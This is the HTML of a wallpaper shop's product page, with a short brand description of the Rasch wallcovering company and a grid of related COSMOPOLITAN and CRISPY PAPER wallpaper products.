				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													“For the most modern and effective wallcoverings,” was a promise that graced rasch posters in 1900 – and it is still true today. Working with a strong team of 430 employees at the head office in Bramsche, this philosophy continues to be promoted with commitment and much passion. The Rasch group also has other production sites in Poland and the Ukraine, as well as offices in Russia, Belgium, the Netherlands, France, the UK, China and the Ukraine.

We award our wallpapers a seal as a sign of our passion for our work and our products. The stylised tower, part of the company’s office building, symbolises the courage to dare try something new, never to give up, and to believe in the product. The seal also indicates the link between tradition and modernity – the foundations on which this wallpaper manufacturer’s success has been built from the start.											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77462,77418,77387,77424,77310,77206,77346,77261,77315,77280,77404,77460,77267,77437,77328,77255,77430,77397,77359,77464,77296,77458,77412,77456,77339&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="1" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="2" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="5" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="7" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="8" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="9" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="10" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
